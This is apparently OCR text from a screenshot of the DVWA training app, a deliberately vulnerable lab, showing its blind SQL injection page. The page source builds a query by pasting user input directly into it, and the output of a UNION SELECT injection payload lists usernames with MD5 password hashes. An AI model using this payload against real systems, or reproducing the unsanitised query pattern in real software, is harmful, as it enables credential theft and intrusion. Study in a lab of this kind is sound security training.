 rabilities/sqli_b
Exploit-D
Damn Vulnerable Web App (DVWA) v1.0.7 :: Source — Mozilla Firefox
192.168.50.110/dvwa/vulnerabilities/view_source.php?id=sqli_blind&security=low
SQL Injection (Blind) Source
<?php
if (isset($_GET['Submit'])) {
// Retrieve data
$id = $_GET['id'];
$getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id'";
$result = mysql_query($getid); // Removed 'or die' to suppres mysql errors
$num = @mysql_numrows($result); // The '@' character suppresses errors making the injection '
$i = 0;
while ($i < $num) {
Home
Instructions
Setup
Brute Force
Command Ex
CSRF
File Inclusion
SQL Injection
SQL Injection
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99